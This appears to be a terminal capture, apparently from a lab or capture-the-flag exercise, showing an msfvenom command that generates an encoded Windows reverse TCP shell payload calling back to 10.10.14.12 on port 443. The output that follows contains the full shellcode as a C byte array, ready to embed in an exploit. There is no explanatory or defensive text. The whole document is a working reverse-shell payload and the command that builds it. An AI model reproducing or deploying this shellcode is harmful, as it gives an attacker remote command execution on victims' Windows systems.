 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=10.10.14.12 LPORT=443 -f c -e x86/shikata_ga_nai -b '\x00' EXICTFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdd\xc2\xbe\xdc\x1f\xf1\x2e\xd9\x74\x24\xf4\x5a\x29\xc9"
"\xb1\x52\x31\x72\x17\x83\xea\xfc\x03\xae\x0c\x13\xdb\xb2"
"\xdb\x51\x24\x4a\x1c\x36\xac\xaf\x2d\x76\xca\xa4\x1e\x46"
"\x98\xe8\x92\x2d\xcc\x18\x20\x43\xd9\x2f\x81\xee\x3f\x1e"
"\x12\x42\x03\x01\x90\x99\x50\xe1\xa9\x51\xa5\xe0\xee\x8c"
"\x44\xb0\xa7\xdb\xfb\x24\xc3\x96\xc7\xcf\x9f\x37\x40\x2c"
"\x57\x39\x61\xe3\xe3\x60\xa1\x02\x27\x19\xe8\x1c\x24\x24"
"\xa2\x97\x9e\xd2\x35\x71\xef\x1b\x99\xbc\xdf\xe9\xe3\xf9"
"\xd8\x11\x96\xf3\x1a\xaf\xa1\xc0\x61\x6b\x27\xd2\xc2\xf8"
"\x9f\x3e\xf2\x2d\x79\xb5\xf8\x9a\x0d\x91\x1c\x1c\xc1\xaa"
"\x19\x95\xe4\x7c\xa8\xed\xc2\x58\xf0\xb6\x6b\xf9\x5c\x18"
"\x93\x19\x3f\xc5\x31\x52\xd2\x12\x48\x39\xbb\xd7\x61\xc1"
"\x3b\x70\xf1\xb2\x09\xdf\xa9\x5c\x22\xa8\x77\x9b\x45\x83"
"\xc0\x33\xb8\x2c\x31\x1a\x7f\x78\x61\x34\x56\x01\xea\xc4"
"\x57\xd4\xbd\x94\xf7\x87\x7d\x44\xb8\x77\x16\x8e\x37\xa7"
"\x06\xb1\x9d\xc0\xad\x48\x76\xe5\x3b\x5c\x8a\x91\x39\x60"
"\x93\xda\xb7\x86\xf9\x0c\x9e\x11\x96\xb5\xbb\xe9\x07\x39"
"\x16\x94\x08\xb1\x95\x69\xc6\x32\xd3\x79\xbf\xb2\xae\x23"
"\x16\xcc\x04\x4b\xf4\x5f\xc3\x8b\x73\x7c\x5c\xdc\xd4\xb2"
"\x95\x88\xc8\xed\x0f\xae\x10\x6b\x77\x6a\xcf\x48\x76\x73"
"\x82\xf5\x5c\x63\x5a\xf5\xd8\xd7\x32\xa0\xb6\x81\xf4\x1a"
"\x79\x7b\xaf\xf1\xd3\xeb\x36\x3a\xe4\x6d\x37\x17\x92\x91"
"\x86\xce\xe3\xae\x27\x87\xe3\xd7\x55\x37\x0b\x02\xde\x47"
"\x46\x0e\x77\xc0\x0f\xdb\xc5\x8d\xaf\x36\x09\xa8\x33\xb2"
"\xf2\x4f\x2b\xb7\xf7\x14\xeb\x24\x8a\x05\x9e\x4a\x39\x25"
"\x8b";